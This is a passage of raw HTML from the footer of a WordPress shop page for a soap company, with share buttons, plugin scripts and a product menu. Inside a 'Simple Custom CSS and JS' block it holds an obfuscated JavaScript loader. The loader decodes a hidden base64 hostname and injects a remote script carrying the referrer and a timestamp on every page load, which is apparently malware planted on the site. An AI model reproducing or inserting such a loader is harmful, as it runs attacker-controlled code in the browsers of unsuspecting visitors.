									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.scentedseassoapco.com&#038;t=Scented%20Seas%20Soap%20Company" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="30" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Scented%20Seas%20Soap%20Company&#038;url=https%3A%2F%2Fwww.scentedseassoapco.com" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="30" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="30" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_printfriendly">
									<a href="http://www.printfriendly.com/print?url=https%3A%2F%2Fwww.scentedseassoapco.com&#038;title=Scented%20Seas%20Soap%20Company" class="et_social_share" rel="nofollow" data-social_name="printfriendly" data-post_id="30" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_printfriendly"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_all_button">
								<a href="#" rel="nofollow" data-location="sidebar" data-page_id="30" data-permalink="https://www.scentedseassoapco.com/" data-title="Home" class="et_social_open_all">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</a>
							</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.scentedseassoapco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.scentedseassoapco.com\/","stats_nonce":"cab16bea15","share_counts":"d2c9409bc7","follow_counts":"a0d1d582de","total_counts":"016a5356e6","media_single":"84d4719725","media_total":"42a7faa0e5","generate_all_window_nonce":"abd0a2d88c","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4757d3975f6663477dceee62b69296c3","fragment_name":"wc_fragments_4757d3975f6663477dceee62b69296c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06b669f4b841c62c41d36d6f783a1988 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8e534176d34730e80edce1e4e334cd08 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a73e8e5e375605442d881f3433ba8d15 --><!-- end Simple Custom CSS and JS -->

        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><div class="uk-panel widget_text"><div class="uk-navbar-brand" align="center"><img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_WHITE-3.png" alt="Scented Seas Soap Co"></div>
</div>
<div class="uk-panel widget_search"><form class="uk-search" id="search-4" action="https://www.scentedseassoapco.com/" method="get" role="search"  >
    <input class="uk-search-field" type="text" value="" name="s" placeholder="search...">
</form>
</div>
<ul class="uk-nav uk-nav-offcanvas"><li class="uk-active"><a href="https://www.scentedseassoapco.com/">Home</a></li><li class="uk-parent"><a href="#">Products</a><ul class="uk-nav-sub"><li><a href="https://www.scentedseassoapco.com/product-category/soaps/">Soaps</a></li><li><a href="https://www.scentedseassoapco.com/shop/bath-bombs/bath-bomb/">Bath Bomb</a></li><li><a href="https://www.scentedseassoapco.com/shop/salts/bath-salts/">Bath Salts / Salt Scrub / Air freshner</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/beard-oil-4oz/">Beard Oils</a></li><li><a href="https://www.scentedseassoapco.com/shop/body-butters/cinnamon-vanilla-whipped-body-butter/">Body Butter</a></li><li><a href="https://www.scentedseassoapco.com/shop/face-masks/french-green-clay-face-mask/">Face Mask</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/facial-toner/">Facial Toner</a></li><li><a href="https://www.scentedseassoapco.com/shop/sugar-scrubs/green-tea-sugar-scrub/">Sugar Scrubs</a></li><li><a href="https://www.scentedseassoapco.com/shop/lip-balms/lip-balms/">Lip Balms</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-dishes/">Soap Dishes</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-scrubbies/">Soap Scrubbies</a></li></ul></li><li><a href="https://www.scentedseassoapco.com/about-us/">About Us</a></li><li><a href="https://www.scentedseassoapco.com/contact-us/">Contact Us</a></li></ul></div>
    </div>
    
</body>
</html>